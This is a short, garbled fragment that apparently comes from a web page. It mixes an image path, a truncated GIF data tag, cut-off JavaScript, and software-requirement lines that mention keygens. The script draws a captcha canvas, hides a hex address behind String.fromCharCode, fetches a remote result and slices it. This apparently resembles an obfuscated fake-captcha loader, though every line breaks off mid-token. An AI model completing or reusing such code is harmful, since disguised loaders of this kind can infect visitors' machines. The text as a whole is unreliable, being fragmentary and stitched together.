
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs
Processor:
Dual-core for keygens
RAM:
4 GB recommended